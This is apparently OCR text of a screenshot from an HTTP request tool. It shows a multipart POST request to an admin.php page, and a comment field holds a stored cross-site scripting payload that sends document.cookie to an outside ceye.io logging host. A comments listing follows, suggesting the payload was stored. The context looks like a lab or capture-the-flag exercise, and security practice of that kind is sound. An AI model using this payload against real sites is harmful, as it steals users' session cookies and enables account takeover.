 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /admin.php HTTP/1.1
2 Host : 8.154.17.163:9898
3 Origin: http://8.154.17.163:9898
4 Cookie: PHPSESSID=4c00c682f9c18a8d4472722099451591
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryD44ait4gABC8eUqt
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Upgrade-Insecure-Requests: 1
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://8.154.17.163:9898/task.php
12 Cache-Control: max-age=0
13 Content-Length auto : 391
14
15 ------WebKitFormBoundaryD44ait4gABC8eUqt
16 Content-Disposition: form-data; name="comment"
17
18 <script>
19 var img=document.createElement("img"); img.src="http://2fu4td.ceye.io/"
+document.cookie;
20 </script>
21 ------WebKitFormBoundaryD44ait4gABC8eUqt
22 Content-Disposition: form-data; name="file"; filename="1.txt"
23 Content-Type: application/octet-stream
24
42037bytes / 48ms 美化 渲染 编码 详情
All Comments
From: liernian
Time: 2025-06-07 13:37:14
From: liernian
Time: 2025-06-07 13:37:09
From: liernian